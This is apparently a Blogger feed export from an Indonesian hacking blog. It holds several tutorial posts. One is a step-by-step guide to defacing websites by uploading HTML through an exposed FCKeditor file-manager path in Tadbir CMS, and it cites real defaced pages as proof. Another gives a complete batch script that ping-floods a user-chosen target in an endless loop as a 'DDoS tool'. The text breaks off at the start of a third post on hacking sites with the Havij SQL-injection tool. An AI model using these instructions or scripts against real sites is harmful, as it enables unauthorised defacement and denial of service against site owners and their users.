href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" 